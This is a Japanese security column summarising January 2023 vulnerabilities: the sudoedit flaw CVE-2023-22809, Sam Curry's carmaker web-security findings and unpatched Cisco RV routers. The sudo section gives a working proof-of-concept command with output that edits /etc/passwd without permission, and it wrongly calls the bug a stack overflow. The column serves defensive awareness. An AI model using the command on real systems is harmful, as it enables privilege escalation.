最速!危険度の高い脆弱性をいち早く解説

「脆弱性研究所」 第6回(2023年1月まとめ)

1月に公開された重大な脆弱性(CISA KEV参照)

1月に新たに公開された脆弱性は2552となります。この中で特に重大な脆弱性を幾つかピックアップして説明したいと思います。



第3回で説明したCISAによる「実際に悪用されている脆弱性(Known Exploited Vulnerabilities Catalog)」のデータベース情報もあわせて載せています。

1月にCISAのKEVに登録された脆弱性はトータルで5件更新されており、内訳は

- Microsoft: 2件

- Telerik: 1件

- Zoho: 1件

- CWP: 1件

になっています。

参考情報

CISA「Known Exploited Vulnerabilities Catalog」

1. ”sudo -e”オプション(sudoedit)の脆弱性(Important: CVE-2023-22809)

2023/01/19に”sudo -e”オプション(sudoedit)の脆弱性が公開されました。こちらは最初に断っておきますが、ローカルユーザーで、かつ/etc/sudoersを用いて、何らかのファイルにsudoeditで書き込める様に設定されている場合にのみ悪用される、と悪用が限定的な脆弱性になっていますので、パニックにならないでください。

脆弱性の詳細

今回発行されたCVEに関する情報は以下になります。

- CVE-2023-22809

- 影響するバージョン

- 1.8.0 – 1.9.12p1

- 一時情報源

- Sudoedit can edit arbitrary files

- Priority

- Red Hat: 8.1 Imporntant

- CVSS Score / CVSS Vector

- Red Hat: CVSS:3.1/AV:N/AC:L/PR:L/UI:N/S:U/C:H/I:H/A:N

- 内容

- スタックオーバーフローの脆弱性

- ユーザ指定のEDITOR変数に”–”という引数が含まれている場合、sudoフロントエンドがEDITOR変数で与えられている値で”–”引数の後の全てを編集対象ファイルとして取り扱うため、/etc/sudoersで許可されていないファイルでも編集ができてしまいます。

- 影響するバージョン

PoC

脆弱性のあるバージョンのsudoが使われている端末で、”sudotest”ユーザに対して特定のファイルに書き込みが出来るように、下記のような/etc/sudoersを用意してみます。

# User privilege specification

root ALL=(ALL:ALL) ALL

omok ALL=(ALL:ALL) ALL

sios ALL=(ALL:ALL) ALL

sudotest ALL=(ALL:ALL) sudoedit /var/tmp/readonly/edittest

ここで、/var/tmp/readonly、及び/var/tmp/readonly/edittestファイルの権限は下記の様にしておきます。

root@ichiro-test:/var/tmp/readonly# ls -l /var/tmp|grep readonly

dr-------- 2 root root 4096 Feb 6 07:58 readonly

root@ichiro-test:/var/tmp/readonly# ls -l /var/tmp/readonly/

total 8

-rwx------ 1 root root 67 Feb 6 07:42 edittest

この状態ですと、”EDITOR=vim sudoedit /var/tmp/readonly/edittest”(vimをエディタとしてsudoeditでファイルを編集する)は実行できますが、”EDITOR=vim sudoedit /etc/passwd”等を行っても権限がないということで拒否されます。

sudotest@ichiro-test:~$ EDITOR=vim sudoedit /var/tmp/readonly/edittest

[sudo] password for sudotest:

(/var/tmp/readonly/edittestが編集できる)

sudotest@ichiro-test:~$ EDITOR=vim sudoedit /etc/passwd

Sorry, user sudotest is not allowed to execute 'sudoedit /etc/passwd' as root on ichiro-test.

しかし、下記のように環境変数EDITORに”– [編集したいファイル]”とすることで、編集権限がない/etc/passwdを書き換えることが出来ます。

sudotest@ichiro-test:~$ EDITOR='vim -- /etc/passwd' sudoedit /var/tmp/readonly/edittest

sudoedit: --: editing files in a writable directory is not permitted

2 files to edit

sudoedit: /var/tmp/readonly/edittest unchanged

sudotest@ichiro-test:~$ cat /etc/passwdroot:x:0:0:root:/root:/bin/bash

daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin

bin:x:2:2:bin:/bin:/usr/sbin/nologin

--省略--

fwupd-refresh:x:115:119:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin

sudotest:x:1006:1006:,,,:/home/sudotest:/bin/bash

I can overwrite /etc/passwd. HoHoHo

影響範囲

今回の脆弱性は、PoCを見ていただいてわかる通り

- /etc/sudoersに記載されていて

- sudoeditを実行できる

という前提条件に限られています。そのため、CVSS(ベース)でも「Important」になっていますが、影響を受けるのは特定の環境のみに限られるはずです。

参考情報

2. ホンダ、日産などを含む多くの車の脆弱

2023/01/03に、Webアプリケーションセキュリティの研究者である”Sam Curry”氏のブログで、ホンダ、日産などを含む多くの車に対する脆弱性の調査結果が公開されました。

調査対象

調査は”Sam Curry”氏を含む複数のセキュリティ研究者により2022年に行われた様です。調査対象となった車メーカー及び車部品メーカーは下記のとおりです。

- KIA、ホンダ、 Infiniti、日産、Acura、メルセデス・ベンツ、ヒュンダイ、Genesis、BMW 、ロールスロイス、フェラーリ、Spireon、フォード、Reviver、ポルシェ、トヨタ、ジャガー、ランドローバー、SiriusXM

調査結果抜粋

ここでは調査結果の概要を示します。調査結果の詳細(実際に攻撃に成功した画面など)は、”Sam Curry”氏のブログを確認して下さい。

- KIA、ホンダ、Infiniti、日産、Acura

- 車両識別コード(VIN番号)のみでリモートからロック/ロック解除、エンジンスタート/エンジン停止、ヘッドライト点滅、クラクションなどの操作ができました。

- 車両識別コード(VIN番号)のみでリモートアカウント乗っ取りと個人情報の開示ができました。

- 車両のリモート管理権限を変更し、所有権を変更ができました。

- メルセデス・ベンツ

- 不適切に構成された SSO を介して、多くの内部アプリケーションにアクセスできました。

- GitHubインスタンス

- Slackなどのチャットツール

- SonarQubeやJenkins

- AWSインスタンスを管理する内部デプロイサービス

- 複数のシステムでのリモートコード実行

- 従業員・顧客の個人情報の開示

- 不適切に構成された SSO を介して、多くの内部アプリケーションにアクセスできました。

- ヒュンダイ、Genesis

- ターゲットの所有者のメールアドレスのみでリモートからロック/ロック解除、エンジンスタート/エンジン停止、ヘッドライト点滅、クラクションなどの操作ができました。

- ターゲットの所有者のメールアドレスのみでリモートアカウント乗っ取りと個人情報の開示ができました。

- 車両のリモート管理権限を変更し、所有権を変更できました。

- BMW、ロールスロイス

- 会社全体のSSOの脆弱性により、従業員としてアプリケーションに接続できました。

- BMW の販売書類を取得できる内部ポータルへのアクセスできました。

- フェラーリ

- 顧客アカウントの乗っ取りが可能でした。

- すべての顧客記録にアクセスできました。

- Spireon

- 複数の脆弱性により、全社的な管理パネルへの管理者アクセスを取得し、推定 1,550 万台の車両に任意のコマンド (ロック解除、エンジンの始動、スターターの無効化など) の送信が可能な状態になりました。

- フォード

- 車両の完全なメモリ開示により、個人情報の開示ができました。

- Reviver

- すべての Reviver 接続車両を管理するために使われる管理者権限が取得でき、GPS調査や個人情報へのアクセスができました。

- ポルシェ

- 車両位置情報の送信、車両コマンドの送信ができました。

- トヨタ

- トヨタファイナンスの顧客の名前、電話番号、電子メール アドレス、および融資状況を開示できました。

- ジャガー、ランドローバー

- パスワードハッシュ、名前、電話番号、住所、車両情報が開示できました。

ホンダ・日産・トヨタなどの脆弱性をどの様に見つけたかは、Sam Curry氏のTwitterでも書かれています。また、氏のブログには詳しい情報が載っていますので参考にして下さい。

参考情報

- Sam Curry氏のブログ

- Sam Curry氏のTwitter(ホンダ・日産・トヨタなどで、どの様に脆弱性を見つけたかが書かれている)

3.Ciscoが古いVPNルータに対して、緊急の脆弱性を公開。アップデートなしのため、迂回策による対応を。

2023/01/11に、Ciscoが古いVPNルータに対して緊急の脆弱性を公開しています。Ciscoのアドバイザリーはこちらになります。

脆弱性の詳細

- CVE-2023-20025

- 対象となる製品

- Cisco Small Business RV016, RV042, RV042G, RV082

- Priority

- Cisco: 9.0 Critical

- CVSS Vector

- CVSS:3.1/AV:N/AC:H/PR:N/UI:N/S:C/C:H/I:H/A:H

- 対象となる製品

- CVE-2023-20026

- 対象となる製品

- Cisco Small Business RV016, RV042, RV042G, RV082

- Priority

- Cisco: 6.5 Medium

- CVSS Vector

- CVSS:3.1/AV:N/AC:L/PR:H/UI:N/S:U/C:H/I:H/A:N

- 対象となる製品

こちらの脆弱性ですが、 Cisco社ではCisco Small Business RV016、RV042、RV042G、および RV082 ルータは、サポート終了プロセスに入っているため、脆弱性に対するソフトウェアアップデートを提供しないとのこと。

迂回策として

- リモート管理を無効にする

- ポート 443 および 60443 へのアクセスをブロックする

がCiscoから提示されています。サポート終了プロセスに入っている製品のため、こちらは仕方がないと思います。古いCiscoの製品を使用している場合には、本件が該当しないかを確認したほうが良いでしょう。

参考情報

1月のまとめ

1月も大きめの脆弱性が複数公開されていますので、脆弱性情報の取得とパッケージ更新は念入りに行ったほうが良さそうです。また、過去のLockBitなどのケースからわかるように、今回のCiscoのケースの様な古いネットワーク機器の脆弱性が(ソフトウェアアップデートがリリースされないため)放置され、結果として侵害に繋がってしまう可能性がありますので、ネットワーク機器に関しても情報は常に掴んでおく必要があります。

また、ホンダ・日産・トヨタなど、車のIT化が進んでいますので、今後は車に関してもメーカーやディーラーからの情報をきちんと見て、更新が必要な場合には更新をする必要が出てきそうですね。一般人にとっては、脆弱性を付いた攻撃がより身近な状態になってきていると思われます。

<著者> 面 和毅

サイオステクノロジー株式会社 上席執行役員

OSS/セキュリティエバンジェリスト

OSSのセキュリティ専門家として20年近くの経験があり、主にOS系のセキュリティに関しての執筆や講演を行う。大手ベンダーや外資系、ユーザー企業などでさまざまな立場を経験。

2015年からサイオステクノロジーのOSS/セキュリティエバンジェリストとして活躍中。また、ヒートウェーブ株式会社でも講師として活動中。

専門分野はSELinuxを含むOSのアクセス制御、AntiVirus、SIEM、脅威インテリジェンス。

「脆弱性研究所」の最新話は、メールマガジンにてもご案内致しています。是非JAPANSecuritySummit Updateのメールマガジンにご登録ください。

メールマガジンの登録はこちらからお願いします